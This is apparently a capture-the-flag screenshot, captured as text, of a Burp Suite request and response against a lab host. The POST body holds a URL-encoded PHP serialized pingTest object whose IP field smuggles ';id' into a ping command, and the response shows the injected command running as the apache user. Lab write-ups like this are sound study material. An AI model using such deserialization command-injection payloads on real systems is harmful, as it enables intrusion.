 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: secure.cereal.ctf:44441
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 182
9 Origin: http://secure.cereal.ctf:44441
10 DNT: 1
11 Connection: close
12 Referer: http://secure.cereal.ctf:44441/
13 Upgrade-Insecure-Requests: 1
14
15 obj=
O%3A8%3A%22pingTest%22%3A3%3A%7Bs%3A9%3A%22ipAdd
ress%22%3Bs%3A12%3A%22127.0.0.1%3Bid%22%3Bs%3A7%
3A%22isValid%22%3Bb%3A1%3Bs%3A6%3A%22output%22%3
Bs%3A0%3A%22%22%3B%7D&ip=127.0.0.1
Search... 0 matches
Pretty Raw Hex Render \n
PING 127.0.0.1 (127.0.0.1)
56(84) bytes of data.
42 64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.547
ms
43 64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.561
ms
44 64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=13.2
ms
45
46 --- 127.0.0.1 ping
statistics ---
47 3 packets transmitted, 3
received, 0% packet loss,
time 14ms
48 rtt min/avg/max/mdev =
0.547/4.784/13.246/5.983 ms
49 uid=48(apache)
gid=48(apache)
groups=48(apache)
50 </textarea>
Search... 0 matches
Request
Query P
Body Pa
Request
Request
Respons